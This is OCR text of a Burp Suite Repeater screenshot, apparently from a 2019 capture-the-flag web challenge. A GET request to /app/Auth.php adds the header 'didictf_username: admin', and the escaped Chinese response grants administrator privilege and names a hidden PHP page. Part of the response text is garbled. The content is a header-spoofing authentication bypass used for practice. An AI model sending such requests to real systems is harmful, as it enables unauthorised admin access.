 Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://117.51.158.44 ?
Request
Raw Headers Hex
GET /app/Auth.php HTTP/1.1
Host: 117.51.158.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
didictf_username: admin
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Fri, 19 Apr 2019 10:57:43 GMT
Content-Type: application/json
Connection: close
Content-Length: 140
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95e
e:appVfL2XlD2i0Cdh.php"}